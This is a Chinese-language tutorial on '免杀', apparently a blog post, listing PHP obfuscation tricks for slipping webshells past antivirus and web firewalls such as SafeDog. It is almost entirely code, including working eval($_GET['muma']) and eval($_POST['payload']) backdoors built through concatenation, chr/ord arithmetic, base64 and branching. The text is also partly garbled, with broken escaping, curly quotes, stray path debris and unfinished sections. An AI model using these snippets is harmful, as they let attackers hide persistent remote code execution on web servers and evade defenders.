## 免杀

### 1.字符串拼接

``````\$a = ‘ev’;
\$b = ‘al’;
\$c = \$a.\$b;//eval``````

### 2.动态函数

``````\$a = ‘eval’;

\$b = ‘_GET’;

\$a(\$\$b[‘muma’]);//eval(\$_GET[‘muma’]);``````

### 3.进制转换

``````chr(ascii)

\$a = chr(61);//\$a = ‘=’

ord(string)

\$a = ord(‘=’);//\$a = 61

\$a = chr(36).chr(95).chr(ord(‘P’)).chr(ord(‘O’)).chr(ord(‘S’)).chr(84)

//\$a = ‘\$_POST’``````

### 4.类的继承和构造方法

``````class guogou

{

function __construct()

{

echo "忽悠狗";

}

}

class gg extends guogou

{

public \$a ;

public \$b;

public \$c;

public \$dd ="1";

function __construct() //构造方法

{

/*

Do something

*/

}

function po(\$p)

{

\$asdf = ‘忽悠安全狗’;

}

}``````

### 5.数组拼接和进制转换四则运算灵活运用

``````\$a = array(‘a’=>’P’,’b’=>36,’c’=>’_’,’d’=>’o’,’e’=>’S’,’f’=>’T’);

//大写O与小写o的ascii值相差32

\$result = chr(\$a[‘b’]). \$a[‘c’]. \$a[‘a’]. chr(ord(\$a[‘d’])-32). \$a[‘e’]. \$a[‘f’];

//\$result = ‘\$_POST’``````

### 6.逻辑判断木马

``eval(false ? 312513: \$_POST['payload']);``

### 7.base64编码解码

``\$a = base64_decode(‘JF9QT1NU’);//\$a = ‘\$_POST’``

### 8.字符串替换

``````\$a = ‘\$_POgeTST’;

echo str_replace(‘geT’,’’,\$a);//打印\$_POST``````

9)注释干扰

1.switch语句,if语句绕过

switch语句的特点是不遇到break就一直向下运行

``````switch(‘2’)
{
case ‘1’:
echo ‘something’;
break;
case ‘2’:
/*do something*/
case ‘3’:
\$a = ‘\$_POST’;
break;
default:
/*do something*/
}``````

If判断

``````If(false):
{/*do something*/}
else:
{\$a = ‘\$_POST’;}``````

If嵌套

``````If(true){
If(true){
\$a = ‘\$_POST’;
}
}``````

2.位运算

PHP中像chr(),ord(),str_replace()之类的内置函数(猥琐函数)非常多,单个技巧并不能实现免杀,如何将这些技巧结合起来才是最重要的.